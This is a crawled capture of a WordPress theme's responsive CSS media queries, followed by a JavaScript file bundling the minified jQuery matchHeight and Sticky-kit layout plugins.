ul.home4 li             { float: left; width: 30%; margin: 0 0 5% 3.33%;}

/* ###### Home 5 ###### 
################################### */
ul.home5                { width: 695px; /* 670px from .wrap-content + 25px */ }
ul.home5 li             { float: left; width: 47%; height: auto; border-radius: 2px; height: auto; margin: 0 0 4% 3%; }
ul.home5 li div.h-title { width: 195px; }

/* ###### Home 7 ###### 
################################### */
ul.home7             { width: 695px; /* 670px from .wrap-content + 25px */ }
ul.home7 li          { float: left; width: 22.5%; height: auto; margin: 0 0 2.5% 2.5%;}

/* ###### Home 8 ###### 
################################### */
ul.home8             { width: 695px; /* 670px from .wrap-content + 25px */ }
ul.home8 li          { float: left; width: 22.5%; height: auto; margin: 0 0 2.5% 2.5%; }
ul.home8 li h2       { max-width: 115px; margin: 10px 0 0 10px; }


/* ###### Home 9 ###### 
################################### */
ul.home9             { width: 695px; /* 670px from .wrap-content + 25px */ }
ul.home9 li          { float: left; width: 30.0%; height: auto; margin: 0 0 3.33% 3.33%; }

/*-----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/
/* -- Single Gallery -- */
.single-gallery img        { width: 140px; height: 140px; }


/*-----------------------------------------------------------------------------
------------------------------ 9 - Footer -------------------------------------
-----------------------------------------------------------------------------*/
footer div.wrap               { width: 1000px; }

}







/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 760px) and (max-width: 1000px) {
/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/
/* - Header - */
header div.wrap            { width: 750px; }

/* - Layout content - */
.wrap-fullwidth            { width: 750px; }
body.page-template-template-full-width .wrap-fullwidth { width: 690px;}

/* - page-content - */
.wrap-middle               { width: 750px; margin: 50px auto 0 auto;  }
.wrap-content              { width: 750px; }
.default-page-content      { width: 690px; }

/* - single-content - */
.single-content            { width: 750px; }

/* - sidebar - */
.sidebar-wrapper           { clear: both;}
#sidebar                   { width: 750px; background-color: #FFF; float: none; margin: 0 auto 30px auto; padding: 30px 0 10px 0; border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1);  }
#sidebar.sb-right          { float: none;}
#small-sidebar             { display: none;}
#sidebar .widget           { width: 300px; margin-left: auto; margin-right: auto;}
/* -- Comments -- */
#comments                  { margin-bottom: 30px; /* for sidebar */}

/*-----------------------------------------------------------------------------
----------------------------- 2 - Header --------------------------------------
-----------------------------------------------------------------------------*/
/* -- Logo -- */
.logo                      { margin-left: 15px;}

/* -- Categories in 4 columns -- */
ul.cat-4cols { width: 750px; }
ul.cat-4cols li { line-height: 15px;} 
ul.cat-4cols li span { display: block; margin-bottom: 10px; }
 
/* -- Sticky Header -- */
header .stickytop          { display: none;} 

/* -- Top Header Menu --
##################### */
.nav-showcase_wp { display: none; } 
/* -- Responsive Menu -- */
.nav-showcase_wp.mobile { display: block; }

 /* -- Top social icons -- */
ul.top-social              { margin-right: 50px;}

/* ##### Featured Articles 2 ##### 
############################### */
.featured-articles-overlay-content, 
.featured-articles-overlay-wrap    { min-height: 370px; }
ul#featured-articles li            { float: left; width: 46%; height: auto; margin: 0 2% 2% 2%; }


/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/
/* ##### Modern Articles ############# 
################################### */
ul.modern-articles      { width: 775px; /* 750px from .wrap-content + 25px */ }
ul.modern-articles li   { float: left; width: 30%; height: auto; border-radius: 2px; height: auto; margin: 0 0 3.33% 3.33%;}          
ul.modern-articles li .box-image   { width: 100%; height: auto; display: block;}
ul.modern-articles li .box-image img { width: 100%; height: auto;}

/* ###### Home 4 ###### 
################################### */
ul.home4      { width: 775px; /* 750px from .wrap-content + 25px */ }
ul.home4 li   { float: left; width: 30%; margin: 0 0 5% 3.33%;}  

/* ###### Home 5 ###### 
################################### */
ul.home5                { width: 775px; /* 750px from .wrap-content + 25px */ }
ul.home5 li             { float: left; width: 47%; height: auto; border-radius: 2px; height: auto; margin: 0 0 3% 3%; }
ul.home5 li div.h-title { width: 230px; }

/* ###### Home 7 ###### 
################################### */
ul.home7             { width: 775px; /* 750px from .wrap-content + 25px */ }
ul.home7 li          { float: left; width: 22.5%; height: auto; margin: 0 0 2.5% 2.5%; }

/* ###### Home 8 ###### 
################################### */
ul.home8             { width: 775px; /* 750px from .wrap-content + 25px */ }
ul.home8 li          { float: left; width: 22.5%; height: auto; margin: 0 0 2.5% 2.5%; }
ul.home8 li h2       { max-width: 135px; margin: 10px 0 0 10px; }

/* ###### Home 9 ###### 
################################### */
ul.home9             { width: 775px; /* 750px from .wrap-content + 25px */ }
ul.home9 li          { float: left; width: 30%; height: auto; margin: 0 0 3.33% 3.33%; }

/* -- Pagination -- */
.wp-pagenavi                      { margin-bottom: 30px; }

/*-----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/
/* -- Single Gallery -- */
.single-gallery img        { width: 172.5px; height: 172.5px; }


/*-----------------------------------------------------------------------------
------------------------------ 9 - Footer -------------------------------------
-----------------------------------------------------------------------------*/
footer div.wrap               { width: 750px; }

/* -- Footer Columns -- */
.footer_4col, .footer_4col_last       { float:left; width:46%; margin-bottom:20px; margin-right:4%; }
.footer_4col_last                     { margin-right:0;}

/* -- Footer Articles -- */
ul.footer-posts li        { width:46%; margin-bottom:20px; margin-right:4%;}

/* -- Footer Social Icons -- */
ul.footer-social li span      { display: none;}

}






/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 580px) and (max-width: 760px) {
/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/
/* - Header - */
header div.wrap            { width: 570px; }
 
/* - Layout content - */
.wrap-fullwidth            { width: 570px; }
body.page-template-template-full-width .wrap-fullwidth { width: 510px;}

/* - page-content - */
.wrap-middle               { width: 570px; margin: 50px auto 0 auto; }
.wrap-content              { width: 570px; }
.default-page-content      { width: 510px; }

/* - single-content - */
.single-content            { width: 570px; }

/* - sidebar - */
.sidebar-wrapper           { clear: both;}
#sidebar                   { width: 570px; background-color: #FFF; float: none; margin: 0 auto 30px auto; padding: 30px 0 10px 0; border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1);  }
#sidebar.sb-right          { float: none;}
#small-sidebar             { display: none;}
#sidebar .widget           { width: 300px; margin-left: auto; margin-right: auto;}
/* -- Comments -- */
#comments                  { margin-bottom: 30px; /* for sidebar */}


/*-----------------------------------------------------------------------------
----------------------------- 2 - Header --------------------------------------
-----------------------------------------------------------------------------*/
/* -- Logo -- */
.logo                      { margin-left: 15px;}

/* -- Categories in 4 columns -- */
ul.cat-4cols { width: 570px; }
ul.cat-4cols li { width:29.33%;  margin-left:3%; line-height: 15px;} 
ul.cat-4cols li span { display: block; margin-bottom: 10px; }

/* -- Sticky Header -- */
header .stickytop          { display: none;} 

/* -- Top Header Menu --
##################### */
.nav-showcase_wp { display: none; } 
/* -- Responsive Menu -- */
.nav-showcase_wp.mobile { display: block; }

 /* -- Top social icons -- */
ul.top-social              { margin-right: 50px;}

/* ##### Featured Articles 2 ##### 
############################### */
.featured-articles-overlay-content, 
.featured-articles-overlay-wrap    { min-height: 370px; }
ul#featured-articles li            { float: left; width: 46%; height: auto; margin: 0 2% 2% 2%; }

 
/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/
/* ##### Modern Articles ############# 
################################### */
ul.modern-articles      { width: 595px; /* 570px from .wrap-content + 25px */ }
ul.modern-articles li   { float: left; width: 30%; height: auto; border-radius: 2px; height: auto; margin: 0 0 3.33% 3.33%;}          
ul.modern-articles li .box-image   { width: 100%; height: auto; display: block;}
ul.modern-articles li .box-image img { width: 100%; height: auto;}

/* ###### Home 4 ###### 
################################### */
ul.home4      { width: 595px; /* 570px from .wrap-content + 25px */ }
ul.home4 li   { float: left; width: 30%; margin: 0 0 5% 3.33%;} 

/* ###### Home 5 ###### 
################################### */
ul.home5                { width: 595px; /* 570px from .wrap-content + 25px */ }
ul.home5 li             { float: left; width: 47%; height: auto; border-radius: 2px; height: auto; margin: 0 0 3% 3%; }
ul.home5 li div.h-title { width: 165px; }

/* ###### Home 7 ###### 
################################### */
ul.home7             { width: 595px; /* 570px from .wrap-content + 25px */ }
ul.home7 li          { float: left; width: 30%; height: auto; margin: 0 0 3.33% 3.33%; }

/* ###### Home 8 ###### 
################################### */
ul.home8             { width: 595px; /* 570px from .wrap-content + 25px */ }
ul.home8 li          { float: left; width: 30%; height: auto; margin: 0 0 3.33% 3.33%; }
ul.home8 li h2       { max-width: 135px; margin: 10px 0 0 10px; }

/* ###### Home 9 ###### 
################################### */
ul.home9             { width: 595px; /* 570px from .wrap-content + 25px */}
ul.home9 li          { float: left; width: 30%; height: auto; margin: 0 0 3.33% 3.33%; }

/* -- Pagination -- */
.wp-pagenavi                      { margin-bottom: 30px; }

/*-----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/
/* -- Single Gallery -- */
.single-gallery img        { width: 170px; height: 170px; }


/*-----------------------------------------------------------------------------
------------------------------ 9 - Footer -------------------------------------
-----------------------------------------------------------------------------*/
footer div.wrap               { width: 570px; }

/* -- Footer Columns -- */
.footer_4col, .footer_4col_last       { float:left; width:46%; margin-bottom:20px; margin-right:4%; }
.footer_4col_last                     { margin-right:0;}

/* -- Footer Articles -- */
ul.footer-posts li        { width:46%; margin-bottom:20px; margin-right:4%;}

/* -- Footer Social Icons -- */
ul.footer-social li span      { display: none;}

}






/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 580px) {
/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/
/* - Header - */
header div.wrap            { width: 460px; }
 
/* - Layout content - */
.wrap-fullwidth            { width: 460px; }
body.page-template-template-full-width .wrap-fullwidth { width: 400px;}

/* - page-content - */
.wrap-middle               { width: 460px; margin: 50px auto 0 auto;}
.wrap-content              { width: 460px; }
.default-page-content      { width: 400px; }

/* - single-content - */
.single-content            { width: 460px; }

/* - sidebar - */
.sidebar-wrapper           { clear: both;}
#sidebar                   { width: 460px; background-color: #FFF; float: none; margin: 0 auto 30px auto; padding: 30px 0 10px 0; border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1);  }
#sidebar.sb-right          { float: none;}
#small-sidebar             { display: none;}
#sidebar .widget           { width: 300px; margin-left: auto; margin-right: auto;}
/* -- Comments -- */
#comments                  { margin-bottom: 30px; /* for sidebar */}


/*-----------------------------------------------------------------------------
----------------------------- 2 - Header --------------------------------------
-----------------------------------------------------------------------------*/
/* -- Logo -- */
.logo                      { margin-left: 15px;}

/* -- Sub Header Search -- */
.front-overlay-content #searchform2               { width: 400px; }
.front-overlay-content #searchform2 #s            { width: 358px; }
/* -- Live Search -- */
ul.dwls_search_results     { width: 403px !important; }
ul.search_results li.post_with_thumb a { width: 250px !important; }

/* -- Categories in 4 columns -- */
ul.cat-4cols { width: 460px; }
ul.cat-4cols li { width:40%;  margin-left:5%; line-height: 15px;} 
ul.cat-4cols li span { display: block; margin-bottom: 10px; }

/* -- Top Header Menu --
##################### */
.nav-showcase_wp { display: none; } 
/* -- Responsive Menu -- */
.nav-showcase_wp.mobile { max-width: 100%; display: block; }
 
/* -- Sticky Header -- */
header .stickytop          { display: none;} 

 /* -- Top social icons -- */
ul.top-social              { margin-right: 50px;}

/* ##### Featured Articles 2 ##### 
############################### */
.featured-articles-overlay-content, 
.featured-articles-overlay-wrap    { min-height: 370px; }
ul#featured-articles li            { float: left; width: 46%; height: auto; margin: 0 2% 2% 2%; }

 
/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/
/* ##### Modern Articles ############# 
################################### */
ul.modern-articles      { width: 485px; /* 560px from .wrap-content + 25px */ }
ul.modern-articles li   { float: left; width: 45%; height: auto; border-radius: 2px; height: auto; margin: 0 0 5% 5%;}          
ul.modern-articles li .box-image   { width: 100%; height: auto; display: block;}
ul.modern-articles li .box-image img { width: 100%; height: auto;}

/* ###### Home 4 ###### 
################################### */
ul.home4      { width: 485px; /* 560px from .wrap-content + 25px */ }
ul.home4 li   { float: left; width: 45%; margin: 0 0 5% 5%;} 

/* ###### Home 5 ###### 
################################### */
ul.home5                { width: 485px; /* 560px from .wrap-content + 25px */ }
ul.home5 li             { float: left; width: 45%; height: auto; border-radius: 2px; height: auto; margin: 0 0 5% 5%; }
ul.home5 li div.h-title { width: 98%; }
ul.home5 li .home-data  { display: none;}

/* ###### Home 7 ###### 
################################### */
ul.home7             { width: 485px; /* 560px from .wrap-content + 25px */ }
ul.home7 li          { float: left; width: 30%; height: auto; margin: 0 0 3.33% 3.33%; }

/* ###### Home 8 ###### 
################################### */
ul.home8             { width: 485px; /* 570px from .wrap-content + 25px */ }
ul.home8 li          { float: left; width: 30%; height: auto; margin: 0 0 3.33% 3.33%; }
ul.home8 li h2       { max-width: 105px; margin: 10px 0 0 10px; }

/* ###### Home 9 ###### 
################################### */
ul.home9             { width: 485px; /* 570px from .wrap-content + 25px */ }
ul.home9 li          { float: left; width: 30%; height: auto; margin: 0 0 3.33% 3.33%; }

/* -- Pagination -- */
.wp-pagenavi                      { margin-bottom: 30px; }


/*-----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/
/* -- Single Gallery -- */
.single-gallery img        { width: 200px; height: 200px; }

/* -- Single Share -- */
#single-share  { width:100%;  height: auto; float: none; position: fixed; bottom: 0; top: inherit; }
#single-share a { width:20%; float: left; display: block; border-radius: 0px !important;}
#single-share a:hover { width:20%; opacity: 0.95; border-left: none;}


/*-----------------------------------------------------------------------------
------------------------------ 9 - Footer -------------------------------------
-----------------------------------------------------------------------------*/
footer div.wrap               { width: 460px; }
.footer-navigation            { width: 100%; min-height: 80px; max-height: auto; }

/* -- Footer Columns -- */
.footer_1col_half, .footer_1col_last  { float:left;width:44%; margin-bottom:10px; margin-left: 2.5%; margin-right:7%; }
.footer_1col_last                     { margin-right: 2.5%; margin-left: 0; } 
.footer_4col, .footer_4col_last       { float:left; width:96%; margin-bottom:20px; margin-right:0%; }
.footer_4col_last                     { margin-right:0;}

/* -- Footer Articles -- */
ul.footer-posts li        { width:100%; margin-bottom:20px; margin-right:0%;}

/* - Copyright - */
.copyright                 { margin-left: 10px;}
.copyright_right           { float: left; margin-top: 5px; margin-left: 10px; }

/* -- Footer Social Icons -- */
ul.footer-social li span      { display: none;}

/* -- Back to Top -- */
#back-top                     { bottom: 50px; }

}









/* All Mobile Size (devices) */
@media only screen and (max-width: 479px) { 
/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/
/* - Header - */
header div.wrap            { width: 98%; }
 
/* - Layout content - */
.wrap-fullwidth            { max-width: 98%; min-width: 300px; }
body.page-template-template-full-width .wrap-fullwidth  { width: 88%; padding: 30px 5% 20px 5%; }

/* - page-content - */
.wrap-middle               { max-width: 98%; min-width: 300px; margin: 50px auto 0 auto;  }
.wrap-content              { width: 98%; float: none; margin-left: auto; margin-right: auto; }
.default-page-content      { width: 88%; padding: 30px 5% 20px 5%; float: none; margin-left: auto; margin-right: auto; }

/* - single-content - */
.single-content            { width: 98%; float: none; margin-left: auto; margin-right: auto; }

/* - sidebar - */
.sidebar-wrapper           { clear: both;}
#sidebar                   { width: 100%; background-color: #FFF; float: none; margin: 0 auto 30px auto; padding: 30px 0 10px 0; border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1);  }
#sidebar.sb-right          { float: none;}
#small-sidebar             { display: none;}
#sidebar .widget           { max-width: 300px; margin-left: auto; margin-right: auto;}
/* -- Comments -- */
#comments                  { margin-bottom: 30px; /* for sidebar */}


/*-----------------------------------------------------------------------------
----------------------------- 2 - Header --------------------------------------
-----------------------------------------------------------------------------*/
/* -- Logo -- */
.logo                      { margin-left: 15px;} 
/* -- Sub Header -- */
.front-overlay-wrap h1     { font-size: 20px; padding-left: 20px; padding-right: 20px; line-height: 30px; word-spacing:4px; }
/* -- Sub Header Search -- */
.front-overlay-content #searchform2               { width: 270px; }
.front-overlay-content #searchform2 #s            { width: 228px; }
/* -- Live Search -- */
ul.dwls_search_results     { width: 273px !important; }
ul.search_results li.post_with_thumb a { width: 170px !important; }

/* -- Categories in 4 columns -- */
ul.cat-4cols { width: 98%; }
ul.cat-4cols li { width:45%;  margin-left:5%; line-height: 15px;} 
ul.cat-4cols li span { display: block; margin-bottom: 10px; }

/* -- Sticky Header -- */
header .stickytop          { display: none;} 

/* -- Top social icons -- */
ul.top-social              { display: none;}

/* -- Top Header Menu --
##################### */
.nav-showcase_wp { display: none; } 
/* -- Responsive Menu -- */
.nav-showcase_wp.mobile { max-width: 100%; display: block; }

/* ##### Featured Articles 2 ##### 
############################### */
.featured-articles-overlay-content, 
.featured-articles-overlay-wrap    { min-height: 370px; }
ul#featured-articles li            { float: left; width: 46%; height: auto; margin: 0 2% 2% 2%; }

 
/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/
/* ##### Modern Articles ############# 
################################### */
ul.modern-articles      { width: 100%; float: none; margin-left: auto; margin-right: auto; }
ul.modern-articles li   { float: none; width: 100%; height: auto; border-radius: 2px; height: auto; margin: 0 auto 30px auto;}          
ul.modern-articles li .box-image   { width: 100%; height: auto; display: block;}
ul.modern-articles li .box-image img { width: 100%; height: auto;}

/* ###### Home 4 ###### 
################################### */
ul.home4      { width: 100%; float: none; margin-left: auto; margin-right: auto; }
ul.home4 li   { float: none; width: 100%; height: auto; margin: 0 auto 30px auto;}

/* ###### Home 5 ###### 
################################### */
ul.home5                { width: 100%; float: none; margin-left: auto; margin-right: auto;}
ul.home5 li             { float: none; width: 100%; height: auto; margin: 0 auto 30px auto !important; }
ul.home5 li div.h-title { width: 98%; }
ul.home5 li .home-data  { display: none;}

/* ###### Home 7 ###### 
################################### */
ul.home7             { width: 100%; float: none; margin-left: auto; margin-right: auto; }
ul.home7 li          { float: left; width: 50%; height: auto; margin: 0 0 0 0; }

/* ###### Home 8 ###### 
################################### */
ul.home8             { width: 100%; float: none; margin-left: auto; margin-right: auto; }
ul.home8 li          { float: left; width: 50%; height: auto; margin: 0 0 0 0; }
ul.home8 li h2       { max-width: 110px; margin: 10px 0 0 10px; }

/* ###### Home 9 ###### 
################################### */
ul.home9             { width: 100%; float: none; margin-left: auto; margin-right: auto; }
ul.home9 li          { float: left; width: 47%; height: auto; margin: 0 1.5% 5% 1.5%; }

/* -- Pagination -- */
.wp-pagenavi                      { margin-bottom: 30px; }


/*-----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/
/* -- Single Gallery -- */
.single-gallery img        { width: 50%; height: 50%; }

/* -- Buttons  -- */
.entry-buttons                { width: 100%; text-align: center; float: none; margin: 20px auto 10px auto; position: relative; }
.entry-buttons a.button       { text-align: center; float: none; text-decoration: none; width: 100%; margin: 0 auto 10px auto; border-bottom: medium none; border-radius: 3px; font-size: 13px; letter-spacing: 1px; padding: 10px 0; text-transform: uppercase;  display: block; transition: all 0.2s ease-in-out; font-weight: 500; }
.entry-buttons i              { font-size: 12px; margin-right: 5px; }
.entry-buttons a.button:hover { opacity: 0.8;}
.entry-buttons span           { font-family: 'Shadows Into Light', cursive;}

/* -- Single Share -- */
#single-share  { width:100%;  height: auto; float: none; position: fixed; bottom: 0; top: inherit; }
#single-share a { width:20%; float: left; display: block; border-radius: 0px !important;}
#single-share a:hover { width:20%; opacity: 0.95; border-left: none;}

/* - featured img / videos - */
.media-single-content div.meta-art a { display: none;}

/* -- Related articles -- */
ul.related-posts           { width: 100%; height: auto; float: left; margin-bottom: -10px; }
ul.related-posts li        { width: 45%; height: auto; float: left; margin-right: 5%; margin-bottom: 20px; }

/* -- Tabs -- */
#tabs span                 { display: none; }

/* -- About Author -- */
.author-info               { width: auto; height: auto; margin: 5px 0 -15px 0;}

/* -- Default Search -- */
div.widget_search #searchform2 #s { width: 210px; }
div.widget_search #searchform2 #s:focus { width: 210px; overflow: hidden;} 

/*-----------------------------------------------------------------------------
------------------------------ 9 - Footer -------------------------------------
-----------------------------------------------------------------------------*/
footer div.wrap               { width: 98%; }
.footer-navigation            { width: 100%; min-height: 80px; max-height: auto; }

/* -- Footer Columns -- */
.footer_1col_half, .footer_1col_last  { float:left;width:44%; margin-bottom:10px; margin-left: 2.5%; margin-right:7%; }
.footer_1col_last                     { margin-right: 2.5%; margin-left: 0; } 
.footer_4col, .footer_4col_last       { float:left; width:94%; margin-bottom:20px; margin-right:0%; }
.footer_4col_last                     { margin-right:0;}

/* -- Footer Articles -- */
ul.footer-posts li        { width:100%; margin-bottom:20px; margin-right:0%;}

/* - Copyright - */
.copyright                 { margin-left: 10px;}
.copyright_right           { float: left; margin-top: 5px; margin-left: 10px; }

/* -- Footer Social Icons -- */
ul.footer-social li           { margin: 27px 3px 0 3px; }
ul.footer-social li:hover     { opacity: 0.5;}
ul.footer-social li a         { padding: 5px 8px; }
ul.footer-social li span      { display: none;}

/* -- Back to Top -- */
#back-top                     { bottom: 50px; }

/* -- Columns -- */
.one_half, .one_half_last         { float:left;width:100%; margin-bottom:10px; margin-right:0; }
.one_half_last                    { margin-right:0;}

.one_third, .one_third_last       { float:left; width:100%; margin-bottom:10px; margin-right:0; }
.one_third_last                   { margin-right:0;}

.one_fourth, .one_fourth_last     { float:left; width:100%; margin-bottom:10px; margin-right:0; }
.one_fourth_last                  { margin-right:0;}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://therealpornwikileaks.com/wp-content/themes/showcase-wp/js/jquery.main.js?ver=5311d3c357d4fc532950d832f85214e2
body_size: 2861
content:
/**
* jquery.matchHeight-min.js master
* http://brm.io/jquery-match-height/
* License: MIT
*/
(function(c){var n=-1,f=-1,g=function(a){return parseFloat(a)||0},r=function(a){var b=null,d=[];c(a).each(function(){var a=c(this),k=a.offset().top-g(a.css("margin-top")),l=0<d.length?d[d.length-1]:null;null===l?d.push(a):1>=Math.floor(Math.abs(b-k))?d[d.length-1]=l.add(a):d.push(a);b=k});return d},p=function(a){var b={byRow:!0,property:"height",target:null,remove:!1};if("object"===typeof a)return c.extend(b,a);"boolean"===typeof a?b.byRow=a:"remove"===a&&(b.remove=!0);return b},b=c.fn.matchHeight=
function(a){a=p(a);if(a.remove){var e=this;this.css(a.property,"");c.each(b._groups,function(a,b){b.elements=b.elements.not(e)});return this}if(1>=this.length&&!a.target)return this;b._groups.push({elements:this,options:a});b._apply(this,a);return this};b._groups=[];b._throttle=80;b._maintainScroll=!1;b._beforeUpdate=null;b._afterUpdate=null;b._apply=function(a,e){var d=p(e),h=c(a),k=[h],l=c(window).scrollTop(),f=c("html").outerHeight(!0),m=h.parents().filter(":hidden");m.each(function(){var a=c(this);
a.data("style-cache",a.attr("style"))});m.css("display","block");d.byRow&&!d.target&&(h.each(function(){var a=c(this),b=a.css("display");"inline-block"!==b&&"inline-flex"!==b&&(b="block");a.data("style-cache",a.attr("style"));a.css({display:b,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),k=r(h),h.each(function(){var a=c(this);a.attr("style",a.data("style-cache")||"")}));c.each(k,function(a,b){var e=c(b),
f=0;if(d.target)f=d.target.outerHeight(!1);else{if(d.byRow&&1>=e.length){e.css(d.property,"");return}e.each(function(){var a=c(this),b=a.css("display");"inline-block"!==b&&"inline-flex"!==b&&(b="block");b={display:b};b[d.property]="";a.css(b);a.outerHeight(!1)>f&&(f=a.outerHeight(!1));a.css("display","")})}e.each(function(){var a=c(this),b=0;d.target&&a.is(d.target)||("border-box"!==a.css("box-sizing")&&(b+=g(a.css("border-top-width"))+g(a.css("border-bottom-width")),b+=g(a.css("padding-top"))+g(a.css("padding-bottom"))),
a.css(d.property,f-b+"px"))})});m.each(function(){var a=c(this);a.attr("style",a.data("style-cache")||null)});b._maintainScroll&&c(window).scrollTop(l/f*c("html").outerHeight(!0));return this};b._applyDataApi=function(){var a={};c("[data-match-height], [data-mh]").each(function(){var b=c(this),d=b.attr("data-mh")||b.attr("data-match-height");a[d]=d in a?a[d].add(b):b});c.each(a,function(){this.matchHeight(!0)})};var q=function(a){b._beforeUpdate&&b._beforeUpdate(a,b._groups);c.each(b._groups,function(){b._apply(this.elements,
this.options)});b._afterUpdate&&b._afterUpdate(a,b._groups)};b._update=function(a,e){if(e&&"resize"===e.type){var d=c(window).width();if(d===n)return;n=d}a?-1===f&&(f=setTimeout(function(){q(e);f=-1},b._throttle)):q(e)};c(b._applyDataApi);c(window).bind("load",function(a){b._update(!1,a)});c(window).bind("resize orientationchange",function(a){b._update(!0,a)})})(jQuery);

/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net http://leafo.net/sticky-kit/
*/
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);

/**
 * Reaktion.js
 * Version: 1.0
 * URL: https://github.com/ryantbrown/reaktion.js
 * Description: A lightweight responsive, nested navigation plugin for jQuery
 * Author: Ryan Brown (http://me@ryantbrown.io) (http://ryantbrown.io)
 * Demo URL: http://ryantbrown.io/code/reaktionjs
 * License: MIT
 */
